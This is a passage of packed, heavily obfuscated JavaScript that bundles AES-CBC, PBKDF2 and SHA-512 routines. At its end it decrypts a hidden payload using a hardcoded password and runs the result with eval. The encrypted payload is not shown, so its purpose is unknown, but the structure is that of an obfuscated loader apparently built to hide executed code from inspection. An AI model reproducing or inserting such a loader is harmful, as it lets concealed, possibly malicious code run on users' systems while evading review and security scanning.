e=12.1Q.3q();1b e},1q:17(){11 a=2z.1q.1y(12);a.1Q=12.1Q.1q();1b a},1z:7z/32});11 3G=1p.1f({1e:17(a,b){a=12.2a=1m a.1e();1d(20 b==\'21\'){b=3H(b)}11 c=a.1z;11 d=c*4;1d(b.1i>d){b=a.1w(b)}b.1X();11 e=12.3I=b.1q();11 f=12.3J=b.1q();11 g=e.1h;11 h=f.1h;1g(11 i=0;i<c;i++){g[i]^=7A;h[i]^=7B}e.1i=f.1i=d;12.1r()},1r:17(){11 a=12.2a;a.1r();a.1P(12.3J)},1P:17(a){12.2a.1P(a);1b 12},1w:17(a){11 b=12.2a;11 c=b.1w(a);b.1r();11 d=b.1w(12.3I.1q().1D(c));1b d}});11 3K=1p.1f({1o:1p.1f({1R:1H/32,2N:2B,2b:1}),1e:17(a){12.1o=12.1o.1f(a)},3L:17(a,b){11 c=12.1o;11 d=3G.1l(c.2N,a);11 e=1u.1l();11 f=1u.1l([7C]);11 g=e.1h;11 h=f.1h;11 k=c.1R;11 l=c.2b;3M(g.1v<k){11 m=d.1P(b).1w(f);d.1r();11 n=m.1h;11 o=n.1v;11 p=m;1g(11 i=1;i<l;i++){p=d.1w(p);d.1r();11 q=p.1h;1g(11 j=0;j<o;j++){n[j]^=q[j]}}e.1D(m);h[0]++}e.1i=k*4;1b e}});11 3N=17(a,b,c){1b 3K.1l(c).3L(a,b)};11 1s=[];11 2O=[];11 2P=[];11 2Q=[];11 2R=[];11 2S=[];11 2c=[];11 2d=[];11 2e=[];11 2f=[];(17(){11 d=[];1g(11 i=0;i<2g;i++){1d(i<1H){d[i]=i<<1}1n{d[i]=(i<<1)^7D}}11 x=0;11 a=0;1g(11 i=0;i<2g;i++){11 b=a^(a<<1)^(a<<2)^(a<<3)^(a<<4);b=(b>>>8)^(b&1c)^7E;1s[x]=b;2O[b]=x;11 c=d[x];11 e=d[c];11 f=d[e];11 t=(d[b]*3O)^(b*3P);2P[x]=(t<<24)|(t>>>8);2Q[x]=(t<<16)|(t>>>16);2R[x]=(t<<8)|(t>>>24);2S[x]=t;11 t=(f*7F)^(e*7G)^(c*3O)^(x*3P);2c[b]=(t<<24)|(t>>>8);2d[b]=(t<<16)|(t>>>16);2e[b]=(t<<8)|(t>>>24);2f[b]=t;1d(!x){x=a=1}1n{x=c^d[d[d[f^c]]];a^=d[d[a]]}}}());11 3Q=[7H,7I,7J,7K,7L,1Y,7M,7N,3F,7O,7P];11 2h=1M.1f({1o:1p.1f(),2i:17(a,b){1b 12.1l(12.2j,a,b)},2k:17(a,b){1b 12.1l(12.3R,a,b)},1e:17(a,b,c){12.1o=12.1o.1f(c);12.2T=a;12.2U=b;12.1r()},1r:17(){1M.1r.1y(12);12.22()},7Q:17(a){12.1N(a);1b 12.1I()},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1R:1H/32,7R:1H/32,2j:1,3R:2,2A:(17(){17 2V(a){1d(20 a==\'21\'){1b 7S}1n{1b 3S}}1b 17(d){1b{2W:17(a,b,c){1b 2V(b).2W(d,a,b,c)},2l:17(a,b,c){1b 2V(b).2l(d,a,b,c)}}}}())});11 3T=1p.1f({2i:17(a,b){1b 12.3U.1l(a,b)},2k:17(a,b){1b 12.3V.1l(a,b)},1e:17(a,b){12.2X=a;12.2Y=b}});11 2Z=1p.1f({1e:17(a){12.2p(a)},1C:17(a){1b(a||12.3W).3X(12)}});11 3Y={3X:17(a){11 b=a.1S;11 c=a.33;1d(c){11 d=1u.1l([3Z,40]).1D(c).1D(b)}1n{11 d=b}1b d.1C(7T)},1O:17(a){11 b=34(a);11 c=b.1h;1d(c[0]==3Z&&c[1]==40){11 d=1u.1l(c.1L(2,4));c.3r(0,4);b.1i-=16}1b 2Z.1l({1S:b,33:d})}};11 3S=1p.1f({1o:1p.1f({35:3Y}),2W:17(a,b,c,d){d=12.1o.1f(d);11 e=a.2i(c,d);11 f=e.1w(b);11 g=e.1o;1b 2Z.1l({1S:f,7U:c,1T:g.1T,7V:a,1U:g.1U,2m:g.2m,1z:a.1z,3W:d.35})},2l:17(a,b,c,d){d=12.1o.1f(d);b=12.41(b,d.35);11 e=a.2k(c,d).1w(b.1S);1b e},41:17(a,b){1d(20 a==\'21\'){1b b.1O(a,12)}1n{1b a}}});11 36=(17(){11 f=3T.1f();f.3U=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;38.1y(12,a,b,d);c.42(a,b);12.39=a.1L(b,b+d)}});f.3V=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;11 e=a.1L(b,b+d);c.43(a,b);38.1y(12,a,b,d);12.39=e}});17 38(a,b,c){11 d=12.2Y;1d(d){11 e=d;12.2Y=2t}1n{11 e=12.39}1g(11 i=0;i<c;i++){a[b+i]^=e[i]}}1b f}());11 44={45:17(a,b){11 c=b*4;11 d=c-a.1i%c;11 e=(d<<24)|(d<<16)|(d<<8)|d;11 f=[];1g(11 i=0;i<d;i+=4){f.1A(e)}11 g=1u.1l(f,d);a.1D(g)},46:17(a){11 b=a.1h[(a.1i-1)>>>2]&1c;a.1i-=b}};11 3a=2h.1f({1o:2h.1o.1f({1U:36,2m:44}),1r:17(){2h.1r.1y(12);11 a=12.1o;11 b=a.1T;11 c=a.1U;1d(12.2T==12.2j){11 d=c.2i}1n{11 d=c.2k;12.2x=1}1d(12.1K&&12.1K.47==d){12.1K.1e(12,b&&b.1h)}1n{12.1K=d.1y(c,12,b&&b.1h);12.1K.47=d}},2y:17(a,b){12.1K.37(a,b)},27:17(){11 a=12.1o.2m;1d(12.2T==12.2j){a.45(12.1F,12.1z);11 b=12.1I(!!\'48\')}1n{11 b=12.1I(!!\'48\');a.46(b)}1b b},1z:1H/32});11 49=3a.1f({22:17(){1d(12.3b&&12.4a===12.2U){1b}11 a=12.4a=12.2U;11 b=a.1h;11 c=a.1i/4;11 d=12.3b=c+6;11 e=(d+1)*4;11 f=12.4b=[];1g(11 g=0;g<e;g++){1d(g<c){f[g]=b[g]}1n{11 t=f[g-1];1d(!(g%c)){t=(t<<8)|(t>>>24);t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c];t^=3Q[(g/c)|0]<<24}1n 1d(c>6&&g%c==4){t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c]}f[g]=f[g-c]^t}}11 h=12.4c=[];1g(11 i=0;i<e;i++){11 g=e-i;1d(i%4){11 t=f[g]}1n{11 t=f[g-4]}1d(i<4||g<=4){h[i]=t}1n{h[i]=2c[1s[t>>>24]]^2d[1s[(t>>>16)&1c]]^2e[1s[(t>>>8)&1c]]^2f[1s[t&1c]]}}},42:17(M,a){12.3c(M,a,12.4b,2P,2Q,2R,2S,1s)},43:17(M,a){11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t;12.3c(M,a,12.4c,2c,2d,2e,2f,2O);11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t},3c:17(M,a,b,c,d,e,f,g){11 h=12.3b;11 i=M[a]^b[0];11 j=M[a+1]^b[1];11 k=M[a+2]^b[2];11 l=M[a+3]^b[3];11 m=4;1g(11 n=1;n<h;n++){11 o=c[i>>>24]^d[(j>>>16)&1c]^e[(k>>>8)&1c]^f[l&1c]^b[m++];11 p=c[j>>>24]^d[(k>>>16)&1c]^e[(l>>>8)&1c]^f[i&1c]^b[m++];11 q=c[k>>>24]^d[(l>>>16)&1c]^e[(i>>>8)&1c]^f[j&1c]^b[m++];11 r=c[l>>>24]^d[(i>>>16)&1c]^e[(j>>>8)&1c]^f[k&1c]^b[m++];i=o;j=p;k=q;l=r}11 o=((g[i>>>24]<<24)|(g[(j>>>16)&1c]<<16)|(g[(k>>>8)&1c]<<8)|g[l&1c])^b[m++];11 p=((g[j>>>24]<<24)|(g[(k>>>16)&1c]<<16)|(g[(l>>>8)&1c]<<8)|g[i&1c])^b[m++];11 q=((g[k>>>24]<<24)|(g[(l>>>16)&1c]<<16)|(g[(i>>>8)&1c]<<8)|g[j&1c])^b[m++];11 r=((g[l>>>24]<<24)|(g[(i>>>16)&1c]<<16)|(g[(j>>>8)&1c]<<8)|g[k&1c])^b[m++];M[a]=o;M[a+1]=p;M[a+2]=q;M[a+3]=r},1R:2g/32});11 4d=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A(7W.7X(e))}1b d.3d(\'\')};11 4e=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){c[i>>>2]|=(a.2n(i)&1c)<<(24-(i%4)*8)}1b 1m 1u.1e(c,b)};11 3e=17(a){1b 7Y(7Z(4d(a)))};11 3H=17(a){1b 4e(81(82(a)))};11 4f=17(a,b,c){11 d=[];11 e=0;1g(11 i=0;i<b;i++){1d(i%4){11 f=c[a.2n(i-1)]<<((i%4)*2);11 g=c[a.2n(i)]>>>(6-(i%4)*2);d[e>>>2]|=(f|g)<<(24-(e%4)*8);e++}}1b 1u.1l(d,e)};11 83=17(a){11 b=a.1h;11 c=a.1i;11 d=12.84;a.1X();11 e=[];1g(11 i=0;i<c;i+=3){11 f=(b[i>>>2]>>>(24-(i%4)*8))&1c;11 g=(b[(i+1)>>>2]>>>(24-((i+1)%4)*8))&1c;11 h=(b[(i+2)>>>2]>>>(24-((i+2)%4)*8))&1c;11 k=(f<<16)|(g<<8)|h;1g(11 j=0;(j<4)&&(i+j*0.75<c);j++){e.1A(d.3f((k>>>(6*(3-j)))&85))}}11 l=d.3f(64);1d(l){3M(e.1v%4){e.1A(l)}}1b e.3d(\'\')};11 34=17(a){11 b=a.1v;11 c=3i;11 d=[];1g(11 j=0;j<c.1v;j++){d[c.2n(j)]=j}11 e=c.3f(64);1d(e){11 f=a.86(e);1d(f!==-1){b=f}}1b 4f(a,b,d)};11 3g=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i+=2){c[i>>>3]|=3h(a.87(i,2),16)<<(24-(i%8)*4)}1b 1m 1u.1e(c,b/2)};11 3l=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A((e>>>4).1C(16));d.1A((e&88).1C(16))}1b d.3d(\'\')};11 4g=\'89\';11 4h=3h(\'8a-2g-8b\'.8c(/\\d+/)[0])/4;11 1V=4i.1O(3e(34(8d)));11 4j=3g(1V.33);11 4k=3g(1V.1T);11 4l=1V.1S;11 2o=3h(1V.2b);1d(2o<=0){2o=8e}11 4m=3N(4g,4j,{\'2N\':2B,\'1R\':(4h/8),\'2b\':2o});11 4n=3a.2A(49).2l(4l,4m,{\'1U\':36,\'1T\':4k});11 4o=3e(4n);8f(4i.1O(4o).8g)}());',62,513,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||var|this|||||function|||X64Word_create|return|0xff|if|init|extend|for|words|sigBytes|high|low|create|new|else|cfg|bE|clone|reset|cq|cj|bF|length|finalize|bG|call|blockSize|push|ck|toString|concat|Math|_data|bO|128|_process|bP|_mode|slice|bI|_append|parse|update|_hash|keySize|ciphertext|iv|mode|cV|prototype|clamp|0x10|0x100000000|typeof|string|_doReset|||||_doFinalize|||_hasher|iterations|cw|cx|cy|cz|256|cB|createEncryptor|_ENC_XFORM_MODE|createDecryptor|decrypt|padding|charCodeAt|cZ|mixIn|hasOwnProperty|apply|arguments|undefined|random|rcache|_nDataBytes|_minBufferSize|_doProcessBlock|bJ|_createHelper|bK|bM|bN|bR|bS|bV|bX|bZ|cd|cg|ci|cl|hasher|cr|cs|ct|cu|cv|_xformMode|_key|selectCipherStrategy|encrypt|_cipher|_iv|cD||||salt|cQ|format|cG|processBlock|xorBlock|_prevBlock|cI|_nRounds|_doCryptBlock|join|cM|charAt|cR|parseInt|bC|bD|super|cS|0xffffffff|ceil|0xFFFF|bH|toX32|splice|bL|bQ|bT|bU|bW|bY|ca|cb|cc|ce|cf|ch|cm|0x80|cn|cN|_oKey|_iKey|co|compute|while|cp|0x101|0x1010100|cA|_DEC_XFORM_MODE|cF|cC|Encryptor|Decryptor|formatter|stringify|cE|0x53616c74|0x65645f5f|_parse|encryptBlock|decryptBlock|cH|pad|unpad|__creator|flush|cJ|_keyPriorReset|_keySchedule|_invKeySchedule|cK|cL|cO|cT|cU|JSON|cW|cX|cY|da|db|dc|const|mycr|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Object|null|in|0x3ade68b1|0x9069|0x4650|0x3ade67b7|Utf8|max|min|512|_createHmacHelper|C_algo|HMAC|0x428a2f98|0xd728ae22|0x71374491|0x23ef65cd|0xb5c0fbcf|0xec4d3b2f|0xe9b5dba5|0x8189dbbc|0x3956c25b|0xf348b538|0x59f111f1|0xb605d019|0x923f82a4|0xaf194f9b|0xab1c5ed5|0xda6d8118|0xd807aa98|0xa3030242|0x12835b01|0x45706fbe|0x243185be|0x4ee4b28c|0x550c7dc3|0xd5ffb4e2|0x72be5d74|0xf27b896f|0x80deb1fe|0x3b1696b1|0x9bdc06a7|0x25c71235|0xc19bf174|0xcf692694|0xe49b69c1|0x9ef14ad2|0xefbe4786|0x384f25e3|0x0fc19dc6|0x8b8cd5b5|0x240ca1cc|0x77ac9c65|0x2de92c6f|0x592b0275|0x4a7484aa|0x6ea6e483|0x5cb0a9dc|0xbd41fbd4|0x76f988da|0x831153b5|0x983e5152|0xee66dfab|0xa831c66d|0x2db43210|0xb00327c8|0x98fb213f|0xbf597fc7|0xbeef0ee4|0xc6e00bf3|0x3da88fc2|0xd5a79147|0x930aa725|0x06ca6351|0xe003826f|0x14292967|0x0a0e6e70|0x27b70a85|0x46d22ffc|0x2e1b2138|0x5c26c926|0x4d2c6dfc|0x5ac42aed|0x53380d13|0x9d95b3df|0x650a7354|0x8baf63de|0x766a0abb|0x3c77b2a8|0x81c2c92e|0x47edaee6|0x92722c85|0x1482353b|0xa2bfe8a1|0x4cf10364|0xa81a664b|0xbc423001|0xc24b8b70|0xd0f89791||0xc76c51a3|0x0654be30|0xd192e819|0xd6ef5218|0xd6990624|0x5565a910|0xf40e3585|0x5771202a|0x106aa070|0x32bbd1b8|0x19a4c116|0xb8d2d0c8|0x1e376c08|0x5141ab53|0x2748774c|0xdf8eeb99|0x34b0bcb5|0xe19b48a8|0x391c0cb3|0xc5c95a63|0x4ed8aa4a|0xe3418acb|0x5b9cca4f|0x7763e373|0x682e6ff3|0xd6b2b8a3|0x748f82ee|0x5defb2fc|0x78a5636f|0x43172f60|0x84c87814|0xa1f0ab72|0x8cc70208|0x1a6439ec|0x90befffa|0x23631e28|0xa4506ceb|0xde82bde9|0xbef9a3f7|0xb2c67915|0xc67178f2|0xe372532b|0xca273ece|0xea26619c|0xd186b8c7|0x21c0c207|0xeada7dd6|0xcde0eb1e|0xf57d4f7f|0xee6ed178|0x06f067aa|0x72176fba|0x0a637dc5|0xa2c898a6|0x113f9804|0xbef90dae|0x1b710b35|0x131c471b|0x28db77f5|0x23047d84|0x32caab7b|0x40c72493||0x3c9ebe0a|0x15c9bebc|0x431d67c4|0x9c100d4c|0x4cc5d4be|0xcb3e42b6|0x597f299c|0xfc657e2a|0x5fcb6fab|0x3ad6faec|0x6c44198c|0x4a475817|0x6a09e667|0xf3bcc908|0xbb67ae85|0x84caa73b|0x3c6ef372|0xfe94f82b|0xa54ff53a|0x5f1d36f1|0x510e527f|0xade682d1|0x9b05688c|0x2b3e6c1f|0x1f83d9ab|0xfb41bd6b|0x5be0cd19|0x137e2179|floor|1024|0x5c5c5c5c|0x36363636|0x00000001|0x11b|0x63|0x1010101|0x10001|0x00|0x01|0x02|0x04|0x08|0x20|0x40|0x1b|0x36|process|ivSize|PasswordBasedCipher|Base64|key|algorithm|String|fromCharCode|decodeURIComponent|escape||unescape|encodeURIComponent|cP|_map|0x3f|indexOf|substr|0x0f|W465nYvmVhprkfolPPv6u4zjEHmu9ZfC|AES|CBC|match|UTSuRiJ2Ho|999|eval|content'.split('|'),0,{}))